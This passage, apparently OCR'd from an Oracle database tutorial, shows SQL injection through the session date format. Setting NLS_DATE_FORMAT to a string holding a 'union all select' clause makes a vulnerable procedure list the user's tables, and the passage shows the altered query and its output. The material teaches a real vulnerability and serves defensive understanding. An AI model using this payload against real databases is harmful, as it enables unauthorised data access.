
query against the dictionary views to see what is
available:
Copy code snippet
SQL> alter session set

  2  nls_date_format = '''"union all 

     select tname,0,null from tab"--';

Session altered.

SQL> exec ops$tkyte.inj(sysdate)

     select *

       from all_users

      where created = ''union all 

      select tname,0,null from tab--'

ALL_OBJECTS_UNLOAD.....

ALREADY_EXISTING_TABLE.....

AUDIT_TRAIL.....

BIG_TABLE.....

T.....

PL/SQL procedure successfully completed.
Now I know all the tables owned by OPS$TKYTE, so I can